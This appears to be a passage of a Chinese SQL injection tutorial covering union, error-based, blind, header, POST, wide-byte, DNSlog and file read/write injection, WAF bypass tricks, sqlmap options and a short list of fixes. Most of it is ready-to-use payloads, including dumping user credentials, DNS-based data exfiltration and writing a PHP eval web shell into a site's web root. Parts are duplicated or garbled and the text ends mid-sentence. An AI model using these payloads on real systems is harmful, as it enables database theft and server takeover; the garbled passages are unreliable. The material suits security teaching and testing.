
3.5获取表名
![]()
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table schema='security'--+
也可以使用limit逐个查询
使用group_concat 但如果表名过多可能会显示不完整
![]()
![]()

3.6查询列名
![]()
?id=-1 union select 1,2,group_concat(column_name) frominformation_schema.columns where table_name='users'--+
在users表中查到了 id与password字段
![]()

3.7查数据
?id=-1 union select 1,group_concat(username),group_concat(password) from users-- +
![]()
4.报错注入
4.1原理:
报错注入就是利用数据库的某些机制,人为的去构造sql错误,使得想要的信息能够通过报错信息得到
4.2常见报错函数
floor();extractValue();updateXml();NAME_CONST();jion();exp()
4.2.1floor函数报错注入
floor报错注入是利用数据库表主键不能重复的原理,使用group_by分组,产生主键冲突,导致报错。要保证floor报错注入,那么必须保证査询的表必须大于三条数据,并且mysql版本需满足大于5.0小于8.x的条件。
select count(*),floor(rand(0)*2)xfrom ceshi group by x;
floor():向下取整,例如select floor(1.7),返回1rand():返回一个0~1的随机数,如果是rand(0)或rand(1),则每次执行的结果是相同的COUNT(*):返回值的条目,与count()的区别在于其不排除NULL,count()如果统计到NULL,返回的结果即为NULL。
group by():语句用于结合聚合函数,根据一个或多个列对结果集进行分组。
4.2.2updateXml()报错注入
先了解一下updatexml函数的语法
updatexml(XML document,xpath_string,new_value)
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法的话可以上网搜搜,这里你只需要知道如果不满足新path格式的字符串那么都会产生报错。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
利用:我们可以构建一个非法的路径,在第二个参数中。 concat()函数为字符串连接函数显然不符合规则,但是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了。
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
在第二个参数中,将我们的恶意语句用concat函数包裹起来即可,此时程序的报错信息中就会返回执行我们恶意命令后的结果
4.2.3extractValue()报错注入
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath string(Xpath格式的字符串)
原理同updatexml,都是构建非法路径,通过报错信息得到我们想要的信息
5.盲注
5.1原理
程序员在开发过程中,隐藏了数据库的内建报错信息,并替换为通用的错误提示,那么SQL注入将无法依据报错信息判断注入语句的执行结果,这就是“盲”的意思。
其中,盲注又分为时间盲注与布尔盲注
布尔盲注:当页面只有正常(true)与不正常(false)两种回显时候,我们通过自己输入的sql语句与页面的回应,去判断数据信息。
时间盲注:通过sql语句与sleep()函数进行拼接,通过判断网站sleep时间去判断我们输入的sql语句是否正确,得到想要的信息。
5.2盲注的步骤
求数据库名的长度及ASCII->求当前数据库表的ASCII->求当前数据库表中的个数->求数据库中表名的长度>求数据库中表名->求列名的数量->求列名的长度->求列名的ASCII->求字段的数量->求字段的长度->求字段内容ASCII
5.3布尔盲注
5.3.1布尔盲注使用的函数
substr()截取函数
语法:substr(str,start, length)
第一个参数str为被截取的字符串。
第二个参数start为开始截取的位置。
第三个参数1ength为截取的长度。
left()截取函数
语法:left(str,length)
第一个参数str为被截取的字符串。
第二个参数1ength为截取的长度,
right()截取函数
语法:rigth(user(),2)
参考left()函数用法。
length()计算函数
语法:length(str)
第一个参数str为字符串。
5.3.2布尔盲注演示
1.判断注入点与注入类型同上 不再做演示
2.判断数据库版本
?id=1'and left(version(),1)=5--+
页面显示正常,说明版本号第一个数字为5,以此类推将版本号找出来
3.猜测数据库名字长度
同理,通过各种大于号,小于号的判断,观察页面显示是否正常,判断出数据库长度大概所在范围
?id=1'and length(database())=8--十
页面显示正常,说明数据库名字长度为8
4.判断数据库名
?id=1'and ascii(substr(database(),1,1))>100--+ 页面正常
?id=1'and ascii(substr(database(),1,1))<120--+页面正常?
说明,数据库名的第一个字符的ASCII码位于100-120之间,继续判断
?id=1'and ascii(substr(database(),1,1))=115 --+ 页面正常
查询ASCII表后得知 数据库名第一个字母为s 以此类推,将数据库名字推理出来
5.猜测表的数量
?id=1'and (length((select table_name from information_schema.tables where
table_ schema='security'limit 4,1)))>0--+页面不正常
limit替换为3,1的时候正常 说明表的数量为4
limit 4,1表示从4开始取第一个表,即第五张表,页面显示不正常,而3,1正常说明为数量4
6.猜测表名的长度
与猜测库名长度的sql语句类似,只是length的对象变成了表
7.猜测表名
同上,与猜数据库名的方法类似,将substr中的数据库换位表
8.猜测列数
同理使用length(),参数变为column_name
9.猜测列名长度
见猜测表名长度
10.猜测列名
见猜测表名
11.猜测字段名长度
?id=1'and (length((select username from users limit 0,1)))=4--+
12.猜测字段名
?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68--+
结果为大写D 依次类推
由于靠上面猜测过于费时费力,因此对于盲注我们常常使用脚本辅助
5.4.2时间盲注演示
1.判断注入点与注入类型
?id=1"and if(1=1,sleep(10),1)--+ 页面延时十秒 条件成功执行
?id=1" and if(1=2,sleep(10),1)--+没有延时,条件没有执行
因此可以判断出闭合符为"
2.判断数据库版本
?id=1" and if(left(version(),1)=5,sleep(10),1)--+ 延时十秒,说明版本号第一个数字是5
如果 数据库版本第一位是5 则延时10秒
以此类推得到版本号
3.猜测数据库名字长度
?id=1" and if(length(database())=8,sleep(10),1)--+ 延时十秒 说明数据库长度为8
如果数据库名字长度是8,则延时十秒
4.判断数据库名
?id=1" and if(ascii(substr(database(),1,1))=115,sleep(5),1)--+
?id=1" and if(ascii(substr(database(),2,1))=101,sleep(5),1)--+
与布尔盲注类似,通过猜测数据库每个字符的ASCII值 得到数据库名字
5.猜测表的数量
?id=1"and if((select count(table_name)from information_schema.tables wheretable_schema = database())=4,sleep(5),1)--+
如果表的数量为4,则sleep五秒
6.猜测表名的长度
?id=1' and if(length((select table_name from information_schema.tables wheretable_schema='security'limit 1,1))=8,sleep(5),1)--+
7.猜测表名
?id=1'and if(length((select column name from information schema.columns wheretable_schema='security'and table_name='users' limit 0,1))=2,sleep(5),1)--+
8.猜测列数
9.猜测列名长度
10.猜测列名
?id=1'and if(ord(substr((select column_name from information_schema.columnswhere table schema='security' and table name='users' limit1,1),1,1))=117,sleep(5),1)--+
11.猜测字段名长度
?id=1'and if((select count(username)from users)=14,sleep(5),1)--+
12.猜测字段名
?id=1'and if(ord(substr((select username from security.users limit0,1),1,1))=68,sleep(5),1)--+
6.HTTP头注入
原理:后台开发人员为了验证客户端HTTP Header(比如常用的Cookie验证等)或者通过HTTP Header头信息获取客户端的一些信息(例如:User-Agent、Accept字段等),会对客户端HTTP Header 进行获取并使用SQL语句进行处理,如果此时没有足够的安全考虑,就可能导致基于HTTP Header的注入漏洞
使用HTTP头部注入漏洞的前提条件:
能够对请求头消息进行修改
修改的请求头信息能够带入数据库执行
数据库没有对输入的请求头做过滤
6.1HTTP常见注入类型
Cookie:网站为了辨别用户身份、进行session跟踪而存储在用户本地终端上的数据。
User-agent:使服务器能够识别客户端使用的操作系统,浏览器版本等
Referer:浏览器向web服务器表名自己是从哪个页面过来的。
X-forwarded-for:简称xff头,它代表客户端(即http的请求端)真实IP
6.2HTTP注入流程
首先登录页面,观察有没有返回的头部字段的信息。接着,抓包进行修改,修改HTTP头的信息后,发现有报错信息,就在后面拼接报错注入的语句 如:
User-Agent:' and updatexm(1,0x7e,3)and'1'='1
后面步骤与报错注入一致
7.POST型注入
原理
数据从客户端提交到服务器端,例如我们在登录过程中,输入用户名和密码,用户名和密码以表单的形式提交,提交到服务器后服务器再进行验证。这就是一次post的过程的。
POST注入前提
用户能够控制输入,原本程序要执行的代码,拼接了用户输入的数据。
post注入高危点
登录框、查询框、等各种和数据库有交互的框。
7.1POST注入流程
bp抓包,然后添加干扰符测试即可。 如:uname处发生报错,注入点在uname处。
在uname参数后面拼接sql语句即可,同一般sql注入
8.宽字节注入
原理:宽字节注入指的是 mysql 数据库在使用宽字节(GBK)编码时,会认为两个字符是一个汉字(前个asci码要大于128(比如%df),才到汉字的范围),而且当我们输入单引号时,mysql会调用转义函数,将单引号变为',其中\的十六进制是%5c,mysql的GBK编码,会认为%df%5c是一个宽字节,也就是'運',从而使单引号闭合,进行注入攻击。
前提1:
mysql数据库使用GBK编码,此时表中的数据将会以GBK的编码进行存储和识别,这为后期进行宽字节注入打下基础。
前提2:
服务端对用户输入的敏感数据进行了转义,如利用mysql_real_escape_string()等函数,它会对用户输入的/?id=1’转换为/?id=1\',这样的目的是为了防止sql注入构造闭合.
8.1宽字节注入演示
输入 ?id=1'
发现加了一个\
内容出现了反斜杠进行了转义,同时还会将查询的字符转化为16进制输出,这里就可以想到使用宽字节注入进行尝试

在构造sql语句时候 添加一个%df
?id=1%df'nd 1=1 --+页面正常
?id=1%df'and 1=2 --+页面不正常
同时也证明了闭合符为单引号。
在查询其他信息时候,和上面一般sql注入一样,只需要在id后面加一个%df 把自带的\ 组成一个宽字节消掉
9.堆叠注入
原理:堆叠注入从名词的含义就可以看到应该是一堆 sal语句(多条)一起执行。而在真实的运用中也是这样的,我们知道在 mysql 中,主要是命令行中,每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用,这就说堆叠注入。
堆香注入的前提
目标存在sql注入漏洞,目标未对":"号进行过滤,目标中间层查询数据库信息时可同时执行多条sql语句。
堆叠注入并不是在每种情况下都能使用的。大多数时候,因为API或数据库引擎的不支持,堆叠注入都无法实现。
10.二次注入
原理:
第一次进行数据库插入数据的时候,仅仅对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身就包含恶意内容;在将数据存入到了数据库中之后,开发者就认为数据是可信的,在下一次需要进行查询的时候,直接从数据库中取出了恶意数据,没有进行进一步的检验和处理,就会造成二次注入。
11.DNSlog注入
DNSLog就是储存在DNS上的域名相关的信息,它可以记录我们对域名或者IP的访问信息,类似一个日志文件。
比如说现在有一个xxx.aaa.com的域名(从右到左分别为顶级域名、二级域名、三级域名),将其域名设置对应的ip1.1.1.1我们向dns服务器发起aaa.com的解析请求时,DNSlog就会记录下对aaa.com的解析,那么解析值就为1.1.1.1,这样被记录下来的过程就是DNSLog。
对于SQL盲注,我们可以通过布尔或者时间盲注获取内容,但是整个过程效率低,需要发送很多的请求进行判断,容易触发安全设备的防护,Dnslog盲注可以减少发送的请求,直接回显数据实现注入使用DnsLog盲注仅限于windos环境。
11.1基础函数
DNSlog进行注入需要用到load_file()函数,为什么要用load_file函数呢?因为load_file函数可以解析dns请求。数据库中使用此payload:select load file('\SOL注入查询语句.a.com'),
有些地方用Hex编码,编码目的就是减少干扰,因为很多数据库字段的值可能是有特殊符号的,这些特殊符号拼接在域名里是无法做dns查询的,因为域名是有一定的规范,有些特殊符号是不能带入的。
如
Less-8/?id=1'and LOAD FILE(CONCAT('',(selectdatabase()),'.dnslog网站\\abc'))--#
12sql注入文件读写
原理
利用文件的读写权限进行注入,它可以写入一句话木马,也可以读取系统文件的敏感信息。
文件读写条件
版本的MYSQL添加了一个新的特性secure_file_priv,该选项限制了mysql导出写入文件的权限.。
Secure_file_priv=Secure_file_priv=nul]secure file priv=文件路径
代表对文件读写没有限制代表不能进行文件读写
代表只能对该路径下文件进行读写
除了配置文件限制的条件以外,还需具备以下条件:
1、web目录具有写权限,能使用单引号;
2、知道网站绝对路径(根目录或者是根目录往下的目录都行)
12.1读取文件
用函数load_file(),后面的路径可以是单引号,0x,char转换的字符。路径中斜杠是/不是\。一般可以与union中做为一个字段使用,查看config.php,apache的配置。
?id=-1 union select 1.load file("c:\\phpstudy[www\123.txt"),3--+
12.2写入文件
原理
利用文件的读写权限进行注入,它可以写入一句话木马,也可以读取系统文件的敏感信息。
文件读写条件
版本的MYSQL添加了一个新的特性secure_file_priv,该选项限制了mysql导出写入文件的权限.。
Secure_file_priv=Secure_file_priv=nul]secure file priv=文件路径
代表对文件读写没有限制代表不能进行文件读写
代表只能对该路径下文件进行读写
除了配置文件限制的条件以外,还需具备以下条件:
1、web目录具有写权限,能使用单引号;
2、知道网站绝对路径(根目录或者是根目录往下的目录都行)
12.1读取文件
用函数load_file(),后面的路径可以是单引号,0x,char转换的字符。路径中斜杠是/不是\。一般可以与union中做为一个字段使用,查看config.php,apache的配置。
?id=-1 union select 1.load file("c:\\phpstudy[www\123.txt"),3--+
12.2写入文件
使用函数:into file(能写入多行,按格式输出)和into Dumpfile(只能写入一行且没有输出格式)outfile后面不能接0x开头或者char转换以后的路径,只能是单引号路径。
?id=-l union select 1,'<?php eval($_PosT["into"]); ?>',3 into outfile"c://phpstudy//www//into.php"--+
写入后使用蚁剑或者菜刀连接
13.异或注入
异或注入说简单一点就是在构造where后面的判断条件时使用^(异或符号)来达到sql注入攻击的目的,通常异步注入与一些自动化脚本比如bp中的intrude模块或者自己写一个python脚本来配合使用
14.SQL注入过滤与WAF
waf原理:
WAF(web application firewall)称为web应用防火墙,它工作在OS!模型的第七层,也就是应用层对来自web应用程序客户端的各类请求进行内容检测和验证,确保其安全性与合法性,对非法的请求子以实时阻断,为web应用提供保护,也成为应用防火墙,是网络安全纵深防御体系里重要的一环。WAF属于检测型及纠正型防御控制措施。
WAF工作过程
解析HTTP请求->匹配规则->防御动作->记录日志
空格字符绕过
1.两个空格代替一个空格;
2.用 Tab 代替空格;
3.包括用/**/、换行符、括号、反引号、“”来代替空格;
4.Mysq1中的反引号是为了区分mysq1的保留字与普通字符而引入的符号,反引号可以代替空格,绕过空格过滤:
5.Ascii码转ur1编码替代空格:%20、%09、%0b、%0c、%0d、%a0,当前案例只有%a0能替换成功。在新版本的WAF中%a0不再能成功代替空格进行绕过,可使用%0a换行代替空格。
大小写绕过
将字符串设置为大小写,例如 and 1=1 转成 AND 1=1 AnD 1=1
内联注释绕过
Mysql会执行放在/!..../中的语句。/!50010./也可以执行位于其中的SQL语句,其中,50010表示5.00.10,为mysql版本号。当mysal数据库的实际版本号大于内联注释中的版本号时,就会执行内联注释中的代码。可以利用mysql的这个特性绕过特殊字符过滤。
双写绕过
那么sql注入攻击也不会发生,对于这样的过滤策略如果在程序中设置出现关键字之后替换为以此替换。就是将关键字替换为对应的空。可以使用双写绕过。因为在过滤过程中只进行
编码绕过
双重URL编码绕过
URL编码是一种用途广泛的技术,可以通过URL编码来绕过多种类型的过滤器,通常会将存在问题的字符转换成十六进制ASCII码来进行替换,并且将0x替换为%。
十六进制编码绕过
Mysql数据库可以识别十六进制,会对十六进制的数据进行自动转换。如果PHP配置中开启了GPC(活动目录容器),GPC会自动对单引号进行转义,这样注入就无法正常使用。但是,如果将注入的数据转换为十六进制,就不需要单引号,可以正常注入。
unicode编码绕过
IIS中间件可以识别unicode字符,当URL中存在unicode字符时,IIS中间件会自动对unicode字符进行转换。
ASCII编码绕过
SOLserver数据库的char函数可以将字符转换为ascii码,这样也可以绕过单引号转义的情况
关键字绕过
or、and关键字绕过
1.大小写变形
2.编码
3.添加注释/or/
4.利用符号and=&&、or=l
5.双写
15.SQLMAP注入
salmap是一个开源的渗透测试工具,可以用来自动化的检测,利用SQL注入漏洞,获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系统命令。
15.1.GET型注入常用参数
-u:指定注入的URL sqlmap -u URL
--dbs:爆出所有数据库 sqlmap -u URL --dbs
--dbms:指定数据库类型 sqlmap -u URL --dbms=mysq1
--users:查看数据库的所有用户 sqlmap -uURL --users
--current-user:查看数据库当前用户 sqlmap-uURL --current-user
--current-db:查看网站当前数据库 sqlmap -u URL --current-db
--is-dba:判断当前用户是否有管理员权限 sqlmap -u URL --is-dba
15.2.POST型注入常用参数
-r:指定POST数据文件 sqlmap-rpost.txt
--data:这种不需要将数据进行保存,只需要将post数据复制下来即可 sa]map -u URL --data="post数据"
--forms:自动搜索表单的方式sqlmap -u URL --forms
--cookie="抓取的cookie":测试cookie字段
--param-de1:参数拆分字符,当GET型或POST型需要用其他字符分割测试参数的时候需要用到此参数,sqlmap -r post.txt --data="query=foorbar;id=1"--param-del
--referer:在请求中伪造http中的referer,当leve]参数设定为3或者3以上的时候会尝试对referer注入
--headers:增加额外的http头
--proxy:指定代理地址
-p:指定测试参数
16.SQL注入漏洞修复
1.使用参数化査询:参数化査询可以将参数化的查询字符串发送到数据库,从而避免直接将用户输入与SQL语句结合,减少了SQL注入的风险。
2.过滤和验证输入:对所有用户输入进行过滤和验证,确保数据符合预期格式,如数字、日期、电子邮件地址等。
3.限制数据库用户权限:遵循最小权限原则,限制用户对数据库的访问权限,减少潜在的攻击面。4.禁止动态拼接SQL语句:不应将用户输入的数据直接拼接到SQL语句中,而是应使用参数化查询或其他安全的编程实践。
5.加密敏感数据:对敏感数据进行加密存储,以保护数据免受SQL注入攻击的影响。
6.监控日志:定期监控应用程序和数据库的日志,以便及时发现SOL注入攻击。
7.使用预编译语句或ORM框架:这些工具可以帮助避免直接拼接SOL语句,并提供额外的安全性。
8.避免使用错误信息的返回:不应该将具体的网站错误信息返回到前台,以免泄露关于数据库配置的信息。
9.处理好异常:在代码中定义异常捕获,避免将服务端信息暴露到前端页面,增加系统的安全性。
10.使用正则表达式过滤传入的参数:可以通过引入正则表达式库,如]ava的java.uti1.regex,来识别并
过滤掉包含SQL注入攻击特征的参数。
11.使用存储过程替代原始SQL语句:这样可以提高数据库访问的速度并增强安全性,因为存储过程可以在内部












![[C++] 剖析AVL树功能的实现原理](https://img-blog.csdnimg.cn/img_convert/8d67bd55a5c7813e58d0da0cf0c56986.png)




![LeetCode[中等] 238. 除自身以外数组的乘积](https://i-blog.csdnimg.cn/direct/0d33fd733b6342d097c3834af2813d05.png)
